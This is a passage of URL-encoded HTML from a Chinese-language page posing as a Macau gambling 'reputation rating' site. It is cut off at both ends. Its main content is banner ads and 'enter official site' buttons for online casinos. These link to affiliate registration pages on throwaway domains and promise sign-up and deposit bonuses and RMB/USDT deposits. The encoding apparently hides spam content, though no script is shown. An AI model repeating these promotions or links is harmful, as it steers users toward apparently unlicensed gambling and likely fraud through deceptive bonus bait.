%20%20%20%20%20%20%20%20%20%20%20%20font-weight%3A%20bold%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.apply-button%20a%3Ahover%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20%23222222%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%3C/style%3E%0A%20%20%20%20%3Cscript%20src%3D%22./index_files/wp-emoji-release.min.js%22%20defer%3D%22%22%3E%3C/script%3E%0A%3C/head%3E%0A%0A%3Cbody%0A%20%20%20%20class%3D%22home%20wp-singular%20page-template-default%20page%20page-id-13%20wp-custom-logo%20wp-embed-responsive%20wp-theme-generatepress%20post-image-aligned-center%20sticky-menu-fade%20sticky-enabled%20both-sticky-menu%20no-sidebar%20nav-float-right%20separate-containers%20header-aligned-left%20dropdown-hover%20using-mouse%22%0A%20%20%20%20itemtype%3D%22https%3A//schema.org/WebPage%22%20itemscope%3D%22%22%3E%0A%20%20%20%20%3Ca%20class%3D%22screen-reader-text%20skip-link%22%20href%3D%22https%3A//100921.com/%23content%22%20title%3D%22%u8DF3%u81F3%u5185%u5BB9%22%3E%0A%09%u8DF3%u81F3%u5185%u5BB9%3C/a%3E%0A%20%20%20%20%3Cheader%20class%3D%22site-header%20has-inline-mobile-toggle%22%20id%3D%22masthead%22%20aria-label%3D%22%u7AD9%u70B9%22%0A%20%20%20%20%20%20%20%20itemtype%3D%22https%3A//schema.org/WPHeader%22%20itemscope%3D%22%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22inside-header%20grid-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22site-logo%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22https%3A//100921.com/%22%20rel%3D%22home%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class%3D%22header-image%20is-logo-image%22%20alt%3D%22%u6FB3%u9580%u535A%u5F69%u4FE1%u8B7D%u8A55%u7D1A%u7DB2%u7AD9%22%20src%3D%22./index_files/cropped-logo.png%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20width%3D%22225%22%20height%3D%2270%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cnav%20class%3D%22main-navigation%20mobile-menu-control-wrapper%22%20id%3D%22mobile-menu-control-wrapper%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20aria-label%3D%22%u79FB%u52A8%u7AEF%u5207%u6362%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20data-nav%3D%22site-navigation%22%20class%3D%22menu-toggle%22%20aria-controls%3D%22primary-menu%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20aria-expanded%3D%22false%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class%3D%22gp-icon%20icon-menu-bars%22%3E%3Csvg%20viewBox%3D%220%200%20512%20512%22%20aria-hidden%3D%22true%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%221em%22%20height%3D%221em%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20d%3D%22M0%2096c0-13.255%2010.745-24%2024-24h464c13.255%200%2024%2010.745%2024%2024s-10.745%2024-24%2024H24c-13.255%200-24-10.745-24-24zm0%20160c0-13.255%2010.745-24%2024-24h464c13.255%200%2024%2010.745%2024%2024s-10.745%2024-24%2024H24c-13.255%200-24-10.745-24-24zm0%20160c0-13.255%2010.745-24%2024-24h464c13.255%200%2024%2010.745%2024%2024s-10.745%2024-24%2024H24c-13.255%200-24-10.745-24-24z%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/path%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/svg%3E%3Csvg%20viewBox%3D%220%200%20512%20512%22%20aria-hidden%3D%22true%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20width%3D%221em%22%20height%3D%221em%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20d%3D%22M71.029%2071.029c9.373-9.372%2024.569-9.372%2033.942%200L256%20222.059l151.029-151.03c9.373-9.372%2024.569-9.372%2033.942%200%209.372%209.373%209.372%2024.569%200%2033.942L289.941%20256l151.03%20151.029c9.372%209.373%209.372%2024.569%200%2033.942-9.373%209.372-24.569%209.372-33.942%200L256%20289.941l-151.029%20151.03c-9.373%209.372-24.569%209.372-33.942%200-9.372-9.373-9.372-24.569%200-33.942L222.059%20256%2071.029%20104.971c-9.372-9.373-9.372-24.569%200-33.942z%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/path%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/svg%3E%3C/span%3E%3Cspan%20class%3D%22screen-reader-text%22%3E%u83DC%u5355%3C/span%3E%20%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/nav%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cnav%20class%3D%22has-sticky-branding%20main-navigation%20sub-menu-right%20stuckElement%22%20id%3D%22site-navigation%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20aria-label%3D%22%u4E3B%u8981%22%20itemtype%3D%22https%3A//schema.org/SiteNavigationElement%22%20itemscope%3D%22%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22inside-navigation%20grid-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22navigation-branding%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22sticky-navigation-logo%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22https%3A//100921.com/%22%20title%3D%22%u6FB3%u9580%u535A%u5F69%u4FE1%u8B7D%u8A55%u7D1A%u7DB2%u7AD9%22%20rel%3D%22home%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20src%3D%22./index_files/cropped-logo.png%22%20class%3D%22is-logo-image%22%20alt%3D%22%u6FB3%u9580%u535A%u5F69%u4FE1%u8B7D%u8A55%u7D1A%u7DB2%u7AD9%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20width%3D%22225%22%20height%3D%2270%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%20%3Cbutton%20class%3D%22menu-toggle%22%20aria-controls%3D%22primary-menu%22%20aria-expanded%3D%22false%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class%3D%22gp-icon%20icon-menu-bars%22%3E%3Csvg%20viewBox%3D%220%200%20512%20512%22%20aria-hidden%3D%22true%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%221em%22%20height%3D%221em%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20d%3D%22M0%2096c0-13.255%2010.745-24%2024-24h464c13.255%200%2024%2010.745%2024%2024s-10.745%2024-24%2024H24c-13.255%200-24-10.745-24-24zm0%20160c0-13.255%2010.745-24%2024-24h464c13.255%200%2024%2010.745%2024%2024s-10.745%2024-24%2024H24c-13.255%200-24-10.745-24-24zm0%20160c0-13.255%2010.745-24%2024-24h464c13.255%200%2024%2010.745%2024%2024s-10.745%2024-24%2024H24c-13.255%200-24-10.745-24-24z%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/path%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/svg%3E%3Csvg%20viewBox%3D%220%200%20512%20512%22%20aria-hidden%3D%22true%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20width%3D%221em%22%20height%3D%221em%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20d%3D%22M71.029%2071.029c9.373-9.372%2024.569-9.372%2033.942%200L256%20222.059l151.029-151.03c9.373-9.372%2024.569-9.372%2033.942%200%209.372%209.373%209.372%2024.569%200%2033.942L289.941%20256l151.03%20151.029c9.372%209.373%209.372%2024.569%200%2033.942-9.373%209.372-24.569%209.372-33.942%200L256%20289.941l-151.029%20151.03c-9.373%209.372-24.569%209.372-33.942%200-9.372-9.373-9.372-24.569%200-33.942L222.059%20256%2071.029%20104.971c-9.372-9.373-9.372-24.569%200-33.942z%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/path%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/svg%3E%3C/span%3E%3Cspan%20class%3D%22screen-reader-text%22%3E%u83DC%u5355%3C/span%3E%20%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20id%3D%22primary-menu%22%20class%3D%22main-nav%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cul%20id%3D%22menu-%25e7%2594%25b3%25e8%25ab%258b%25e6%2594%25b6%25e9%258c%2584%22%20class%3D%22%20menu%20sf-menu%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cli%20id%3D%22menu-item-71%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20class%3D%22apply-button%20menu-item%20menu-item-type-custom%20menu-item-object-custom%20menu-item-71%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20target%3D%22_blank%22%20href%3D%22https%3A//t.me/GGBOzhuzhuxia%22%3E%0A%09%09%09%09%09%09%09%09%u6295%u8BC9%u5EFA%u8BAE%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/li%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/ul%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/nav%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/header%3E%0A%0A%20%20%20%20%3Cdiv%20class%3D%22site%20grid-container%20container%20hfeed%22%20id%3D%22page%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22site-content%22%20id%3D%22content%22%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22content-area%22%20id%3D%22primary%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cmain%20class%3D%22site-main%22%20id%3D%22main%22%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Carticle%20id%3D%22post-13%22%20class%3D%22post-13%20page%20type-page%20status-publish%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20itemtype%3D%22https%3A//schema.org/CreativeWork%22%20itemscope%3D%22%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22inside-article%22%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cheader%20class%3D%22entry-header%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/header%3E%0A%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22entry-content%22%20itemprop%3D%22text%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22gb-container%20gb-container-ee6e2f95%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22gb-container%20gb-container-68c0c6e7%20box-shadow%20alignwide%22%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22ranking-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20align%3D%22center%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class%3D%22ranking-badge%22%3E%0A%09%09%09%09%09%09%09%09%09%09%09%u5168%u7403%u534E%u4EBA%u9996%u9009%u5E73%u53F0-%u652F%u6301%u4EBA%u6C11%u5E01/USDT%u94B1%u5305%u5B58%u53D6/%u5B89%u5168%u52A0%u5BC6%u4F20%u8F93/%u7A33%u5B9A%u5E73%u53F0.%u516C%u5E73%u7CFB%u7EDF.%u5168%u7403%u540C%u6B65%3C/span%3E%0A%09%09%09%09%09%09%09%09%09%09%09%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22gb-container%20gb-container-ebeef9fa%20box-shadow%20alignwide%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22gb-grid-wrapper%20gb-grid-wrapper-8a43886c%22%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cfigure%20class%3D%22aligncenter%20size-full%22%3E%3Ca%20target%3D%22_blank%22%20rel%3D%22%20noreferrer%20noopener%22%20href%3D%22https%3A//m.816677.shop%3A8899/Register/%3Fa%3D580368%22%3E%3Cimg%20fetchpriority%3D%22high%22%20decoding%3D%22async%22%20width%3D%22960%22%20height%3D%2280%22%20src%3D%22https%3A//ggtp88.5343878.xyz/YL960x80.gif%22%20alt%3D%22%22%20class%3D%22wp-image-41%22%3E%3C/a%3E%3C/figure%3E%3Cp%20align%3D%22center%22%3E%0A%09%09%09%09%09%09%09%09%09%09%09%09%09%09%3Cfigure%20class%3D%22aligncenter%20size-full%22%3E%0A%09%09%09%09%09%09%09%09%09%09%09%09%09%09%3Cfont%20size%3D%222%22%3E%0A%09%09%09%09%09%09%09%09%09%09%09%09%09%09%u65B0%u8461%u4EAC%u5A31%u6A02%u57CE%u3010%u5B98%u7F51%uFF1A079.cc%u3011%u6CE8%u518C%u5373%u900118%u5143%2C%u5B5830%u900138%2C%u73A9PG%u7535%u5B50%u7206%u5927%u5956%2C%u5C3D%u4EAB%u6E38%u620F%u4E50%u8DA3%21%u6CE8%u518C%u5373%u9001%u4E30%u539A%u5956%u52B1%2C%u5FEB%u6765%u4F53%u9A8C%u523A%u6FC0%u4E0E%u60CA%u559C%2C%u8D62%u53D6%u5C5E%u4E8E%u4F60%u7684%u5927%u5956%2C%u7CBE%u5F69%u6E38%u620F%u7B49%u4F60%u6765%u73A9%21%3C/font%3E%3C/figure%3E%3Cdiv%20class%3D%22gb-container%20gb-container-4ff00206%22%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%26nbsp%3B%3Ca%20class%3D%22gb-button%20gb-button-ead62b56%20gb-button-text%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20href%3D%22https%3A//m.816677.shop%3A8899/Register/%3Fa%3D580368%22%20target%3D%22_blank%22rel%3D%22nofollow%20noopener%20noreferrer%22%3E%3Cstrong%3E%u9032%u5165%u5B98%u7DB2%3C/strong%3E%3C/a%3E%3Cp%20align%3D%22center%22%3E%26nbsp%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cfigure%20class%3D%22aligncenter%20size-full%22%3E%0A%09%09%09%09%09%09%09%09%09%09%09%09%09%09%3Ca%20target%3D%22_blank%22%20rel%3D%22%20noreferrer%20noopener%22%20href%3D%22https%3A//m.299282.shop%3A8899/%3Fa%3D217461%22%3E%0A%09%09%09%09%09%09%09%09%09%09%09%09%09%09%3Cimg%20fetchpriority%3D%22high%22%20decoding%3D%22async%22%20width%3D%22960%22%20height%3D%2280%22%20src%3D%22https%3A//ggtp88.5343875.xyz/xpj960x80a.gif%22%20alt%3D%22%22%20class%3D%22wp-image-41%22%3E%3C/a%3E%3C/figure%3E%0A%09%09%09%09%09%09%09%09%09%09%09%09%09%09%3Cfigure%20class%3D%22aligncenter%20size-full%22%3E%0A%09%09%09%09%09%09%09%09%09%09%09%09%09%09%3Cfont%20size%3D%222%22%3E%0A%09%09%09%09%09%09%09%09%09%09%09%09%09%u6FB3%u95E8%u65B0%u8461%u4EAC%u3010%u5B98%u7F51%uFF1A229.cc%u3011%u6CE8%u518C%u5373%u900118%u5143%2C%u5B5830%u900138%2C%u8BBF%u95EE%u5B98%u7F51229.cc%uFF0C%u5F00%u542F%u60A8%u7684%u6E38%u620F%u4E4B%u65C5%2C%u5C3D%u4EAB%u4E30%u539A%u5956%u52B1%2C%u73A9PG%u7535%u5B50%u7206%u5927%u5956%2C%u611F%u53D7%u524D%u6240%u672A%u6709%u7684%u523A%u6FC0%2C%u8D62%u53D6%u4E30%u539A%u5956%u52B1%2C%u5C3D%u4EAB%u6E38%u620F%u4E50%u8DA3%uFF01%3C/font%3E%3C/figure%3E%3Cdiv%20class%3D%22gb-container%20gb-container-4ff00206%22%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cfont%20size%3D%222%22%3E%26nbsp%3B%3C/font%3E%3Cstrong%3E%3Ca%20class%3D%22gb-button%20gb-button-ead62b56%20gb-button-text%22%20target%3D%22_blank%22%20rel%3D%22nofollow%20noopener%20noreferrer%22%20href%3D%22https%3A//m.299282.shop%3A8899/%3Fa%3D217461%22%3E%u9032%u5165%u5B98%u7DB2%3C/a%3E%3C/strong%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22gb-container%20gb-container-4ff00206%22%3E%0A%09%09%09%09%09%09%09%09%09%09%09%09%09%09%3Cp%20align%3D%22center%22%3E%26nbsp%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cfigure%20class%3D%22aligncenter%20size-full%22%3E%0A%09%09%09%09%09%09%09%09%09%09%09%09%09%09%3Ca%20target%3D%22_blank%22%20rel%3D%22%20noreferrer%20noopener%22%20href%3D%22https%3A//tyclnfae3lkdnfsancva4uenx1mdsdsh.8562475.top%3A9428/r/837298%22%3E%0A%09%09%09%09%09%09%09%09%09%09%09%09%09%09%3Cimg%20fetchpriority%3D%22high%22%20decoding%3D%22async%22%20width%3D%22960%22%20height%3D%2280%22%20src%3D%22https%3A//ggtp88.5343877.xyz/tyc960x80.gif%22%20alt%3D%22%22%20class%3D%22wp-image-41%22%3E%3C/a%3E%3C/figure%3E%0A%09%09%09%09%09%09%09%09%09%09%09%09%09%09%3Cfigure%20class%3D%22aligncenter%20size-full%22%3E%0A%09%09%09%09%09%09%09%09%09%09%09%09%09%09%3Cfont%20size%3D%222%22%3E%0A%09%09%09%09%09%09%09%09%09%09%09%09%09%09%u6FB3%u9580%u592A%u967D%u57CE%u6B22%u8FCE%u60A8%21%u6CE8%u518C%u900118%u5143%2C%u5B5830%u900138%2C%u5C3D%u5728%u3010%u5B98%u7F51%uFF1A08088.com%u3011%u5FEB%u6765%u9886%u53D6%u60A8%u7684%u4F18%u60E0%21PG%u7535%u5B50%u6E38%u620F%u5927%u653E%u9001%2C%u8D62%u53D6%u8D85%u503C%u5927%u5956%2C%u5FEB%u6765%u4F53%u9A8C%u523A%u6FC0%u4E0E%u4E50%u8DA3%2C%u673A%u4F1A%u4E0D%u5BB9%u9519%u8FC7%21%3Cdiv%20class%3D%22gb-container%20gb-container-4ff00206%22%3E%0A%09%09%09%09%09%09%09%09%09%09%09%09%09%09%09%26nbsp%3B%3C/font%3E%3Cstrong%3E%3Ca%20class%3D%22gb-button%20gb-button-ead62b56%20gb-button-text%22%20target%3D%22_blank%22%20rel%3D%22nofollow%20noopener%20noreferrer%22%20href%3D%22https%3A//tyclnfae3lkdnfsancva4uenx1mdsdsh.8562475.top%3A9428/r/837298%22%3E%u9032%u5165%u5B98%u7DB2%3C/a%3E%3C/strong%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%09%09%09%09%09%09%09%09%09%09%09%09%09%09%3Cfont%20size%3D%222%22%3E%0A%09%09%09%09%09%09%09%09%09%09%09%09%09%09%3Cstrong%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/article%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/main%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%0A%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%0A%0A%20%20%20%20%3Cdiv%20class%3D%22site-footer%22%3E%0A%20%20%20%20%20%20%20%20%3Cfooter%20class%3D%22site-info%22%20aria-label%3D%22%u7AD9%u70B9%22%20itemtype%3D%22https%3A//schema.org/WPFooter%22%20itemscope%3D%22%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22inside-site-info%20grid-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22copyright-bar%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%A9%202025%20%u6FB3%u9580%u535A%u5F69%u4FE1%u8B7D%u8A55%u7D1A%u7DB2%u7AD9-%u65B0%u8461%u4EAC%u5A31%u4E50%u57CEapp%u4E0B%u8F7D-%u6FB3%u95E8%u65B0%u8461%u4EAC%u7F51%u5740-%u65B0%u8461%u4EAC%u5B98%u65B9%u7F51%20%u7248%u6B0A%u6240%u6709%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/footer%3E%0A%20%20%20%20%3C/div%3E%0A%0A%20%20%20%20%3Ca%20title%3D%22%u56DE%u5230%u9876%u90E8%22%20aria-label%3D%22%u56DE%u5230%u9876%u90E8%22%20rel%3D%22nofollow%22%20href%3D%22https%3A//100921.com/%23%22%20class%3D%22generate-back-to-top%22%0A%20%20%20%20%20%20%20%20data-scroll-speed%3D%22400%22%20data-start-scroll%3D%22300%22%20role%3D%22button%22%3E%0A%20%20%20%20%20%20%20%20%3Cspan%20class%3D%22gp-icon%20icon-arrow-up%22%3E%3Csvg%20viewBox%3D%220%200%20330%20512%22%20aria-hidden%3D%22true%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%221em%22%20height%3D%221em%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20stroke-linejoin%3D%22round%22%20stroke-miterlimit%3D%221.414%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20d%3D%22M305.863%20314.916c0%202.266-1.133%204.815-2.832%206.514l-14.157%2014.163c-1.699%201.7-3.964%202.832-6.513%